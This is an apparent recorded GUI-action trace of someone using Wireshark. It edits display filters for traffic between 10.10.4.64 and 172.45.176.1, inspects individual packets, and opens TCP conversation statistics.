{"action": "left_click", "coordinate": [221, 365]}
{"action": "left_click_drag", "start_coordinate": [514, 77], "coordinate": [377, 94]}

{"action": "left_click", "coordinate": [751, 93]}

Step: Remove the tcp.flags.syn == 1 and tcp.flags.ack == 0 conditions from the display filter
{"action": "left_click", "coordinate": [118, 65]}
{"action": "left_click_drag", "start_coordinate": [87, 65], "coordinate": [227, 66]}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

Step: Change ip.src to ip.addr in the display filter's 10.10.4.64 condition
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "type", "text": "add"}

{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": "r"}

Step: Change ip.dst to ip.addr in the display filter's 172.45.176.1 condition
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "type", "text": "addr"}

Step: Remove the tcp.port condition and apply the filter ip.addr == 10.10.4.64 and ip.addr == 172.45.176.1
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "shift+End"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Return"}

Step: Examine the TCP header of packet 572 and the payload and reassembled TCP segments of packet 5969
{"action": "left_click_drag", "start_coordinate": [896, 92], "coordinate": [900, 57]}

{"action": "left_click", "coordinate": [6, 337]}

{"action": "scroll", "coordinate": [445, 198], "scroll_direction": "down", "scroll_amount": 20}
{"action": "left_click", "coordinate": [443, 223]}

{"action": "left_click", "coordinate": [5, 337]}

{"action": "left_click", "coordinate": [5, 344]}

{"action": "left_click", "coordinate": [4, 347]}
{"action": "left_click", "coordinate": [4, 345]}

Step: Open the conversation statistics of the filtered traffic and view the TCP conversations between 10.10.4.64 and 172.45.176.1
{"action": "left_click", "coordinate": [223, 35]}

{"action": "left_click", "coordinate": [237, 85]}

{"action": "left_click", "coordinate": [224, 190]}

{"action": "left_click_drag", "start_coordinate": [279, 167], "coordinate": [319, 123]}

Step: Maximize the Conversations window and adjust the widths of the sequence ID and relative start columns
{"action": "double_click", "coordinate": [453, 122]}

{"action": "double_click", "coordinate": [256, 20]}

{"action": "left_click_drag", "start_coordinate": [789, 110], "coordinate": [897, 110]}

{"action": "double_click", "coordinate": [738, 116]}
